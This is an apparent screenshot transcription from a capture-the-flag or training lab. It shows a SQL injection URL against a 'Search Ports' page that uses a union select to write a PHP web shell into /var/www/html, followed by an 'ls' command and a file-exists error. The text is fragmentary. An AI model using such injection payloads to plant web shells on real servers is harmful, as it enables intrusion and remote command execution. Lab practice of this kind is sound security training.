 Search Ports
94.237.55.114:44943/shell1.p
http://94.237.55.114:44943/search.php?port_code=cn'+union+select+""%2C'<%3Fp
shell1.php
Search for a port: e '/var/www/html/shell1.php'-- Search
ls
Port Code Port City Port Volume
File '/var/www/html/shell.php' already exists